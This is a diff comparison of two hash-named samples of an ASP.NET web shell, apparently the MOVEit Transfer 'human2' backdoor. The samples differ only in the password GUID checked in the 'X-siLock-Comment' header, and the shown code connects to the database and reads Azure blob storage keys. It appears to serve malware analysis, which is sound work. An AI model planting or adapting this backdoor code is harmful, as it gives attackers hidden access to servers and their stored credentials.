 EXPLORER ...
HUMAN2
0a440e9d9f246659...
0a9196ad368314f22...
00ab41bda3fede071...
0aca454237509e232...
0bac8b836859dc38...
0bae57275aad69250...
0bdc05f416e22e786...
0c1bf77c5ef06faea12...
00c3ce362f61a9c3f3...
0c140d9f1f14e3dc9d...
0c367e1a831cefa692...
000ce897ff8a17528...
00ce3064ab338a53...
0d0b0d7f24427ffd1...
0d8aae09c719432d7...
0d4694e2a3e2eaacc...
0dd90488e787dffbd...
0deb05155e831490c...
0df5948893e1334e8...
0e40e9b4f843f98c0...
0e64f5c0710f5786b...
0e3963fb7ccbb5b56...
0efa72b2d445c798c...
0f9e3fe96ac86864d...
0fba45a75f6649843...
1a215e2755f339ca9f...
1ad856b56f9aadfb8...
1ae0ad1a46697b8e3...
1b8d7b9dc8a954deb...
1b61aff193fdd6dc25...
1b92d6885013497a3...
01b0667c1dee33e5a...
1b2939f558a469150...
1bc2df99d7e345e5c...
0a9196ad368314f2291aabe455cf885d59196fd19420b1834c49df0d7d1fa3a2
0a9196ad368314f2291aabe455cf885d59196fd19420b1834c49df0d7d1fa3a2 ↔ 0a440e9d9f24665993dc50c2ca87fcba6a2df273f6df8c18ba6d9529541fef7a
0a440e9d9f24665993dc50c2ca87fcba6a2df273f6df8c18ba6d9529541fef7a
16 <%@ Import Namespace="System.IO.Compression" %>
17
18 <script runat="server">
19 private Object connectDB() {
20 var MySQLConnect = new DbConn(SystemSettings.DatabaseSettings());
21 bool flag = false;
22 string text = null;
23 flag = MySQLConnect.Connect();
24 if (!flag) {
25 return text;
26 }
27 return MySQLConnect;
28 }
29 private Random random = new Random();
30 public string RandomString(int length) {
31 const string chars = "abcdefghijklmnopqrstuvwxyz0123456789";
32 return new string(Enumerable.Repeat(chars, length).Select(s => s[random.Next(s.Length)]
33 }
34 protected void Page_load(object sender, EventArgs e) {
35 var pass = Request.Headers["X-siLock-Comment"];
36− if (!String.Equals(pass, "0e5f0a9d-26be-4746-bf8a-9ee8e9164919")) {
37 Response.StatusCode = 404;
38 return;
39 }
40 Response.AppendHeader("X-siLock-Comment", "comment");
41 var instid = Request.Headers["X-siLock-Step1"];
42 string x = null;
43 DbConn MySQLConnect = null;
44 var r = connectDB();
45 if (r is String) {
46 Response.Write("OpenConn: Could not connect to DB: " + r);
47 return;
48 }
49 try {
50 MySQLConnect = (DbConn) r;
51 if (int.Parse(instid) == -1) {
52 string azureAccout = SystemSettings.AzureBlobStorageAccount;
53 string azureBlobKey = SystemSettings.AzureBlobKey;
54 string azureBlobContainer = SystemSettings.AzureBlobContainer;
16 <%@ Import Namespace="System.IO.Compression" %>
17
18 <script runat="server">
19 private Object connectDB() {
20 var MySQLConnect = new DbConn(SystemSettings.DatabaseSettings());
21 bool flag = false;
22 string text = null;
23 flag = MySQLConnect.Connect();
24 if (!flag) {
25 return text;
26 }
27 return MySQLConnect;
28 }
29 private Random random = new Random();
30 public string RandomString(int length) {
31 const string chars = "abcdefghijklmnopqrstuvwxyz0123456789";
32 return new string(Enumerable.Repeat(chars, length).Select(s => s[random.Next(s.Length)])
33 }
34 protected void Page_load(object sender, EventArgs e) {
35 var pass = Request.Headers["X-siLock-Comment"];
36+ if (!String.Equals(pass, "ea422590-f3fd-4447-abd5-a9754bb709e7")) {
37 Response.StatusCode = 404;
38 return;
39 }
40 Response.AppendHeader("X-siLock-Comment", "comment");
41 var instid = Request.Headers["X-siLock-Step1"];
42 string x = null;
43 DbConn MySQLConnect = null;
44 var r = connectDB();
45 if (r is String) {
46 Response.Write("OpenConn: Could not connect to DB: " + r);
47 return;
48 }
49 try {
50 MySQLConnect = (DbConn) r;
51 if (int.Parse(instid) == -1) {
52 string azureAccout = SystemSettings.AzureBlobStorageAccount;
53 string azureBlobKey = SystemSettings.AzureBlobKey;
54 string azureBlobContainer = SystemSettings.AzureBlobContainer;